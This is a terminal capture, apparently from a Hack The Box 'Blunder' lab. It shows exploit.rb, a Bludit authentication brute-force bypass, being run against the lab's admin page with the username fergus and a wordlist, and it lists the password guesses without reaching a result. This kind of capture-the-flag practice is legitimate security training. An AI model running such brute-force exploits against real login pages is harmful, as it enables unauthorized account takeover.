 ⚡ root@682 /HTB/Blunder/Bludit-auth-BF-bypass master ± ./exploit.rb -r http://10.10.10.191/admin -u fergus -w ../wordlist.txt
[*] Trying password: to
[*] Trying password: the
[*] Trying password: of
[*] Trying password: Load
[*] Trying password: Plugins
[*] Trying password: and
[*] Trying password: a
[*] Trying password: for
[*] Trying password: is
[*] Trying password: Include
[*] Trying password: Site
[*] Trying password: as
[*] Trying password: Page
[*] Trying password: has
[*] Trying password: About
[*] Trying password: King
[*] Trying password: with
[*] Trying password: USB
[*] Trying password: Begin
[*] Trying password: more
[*] Trying password: End
[*] Trying password: service
[*] Trying password: from
[*] Trying password: Stadia
[*] Trying password: Dynamic
[*] Trying password: tag
[*] Trying password: A
[*] Trying password: blunder
[*] Trying password: interesting
[*] Trying password: facts
[*] Trying password: CSS
[*] Trying password: this
[*] Trying password: Body
[*] Trying password: devices
[*] Trying password: on
[*] Trying password: been
[*] Trying password: He
[*] Trying password: in
[*] Trying password: Google
[*] Trying password: games
[*] Trying password: Post
[*] Trying password: Cover
[*] Trying password: image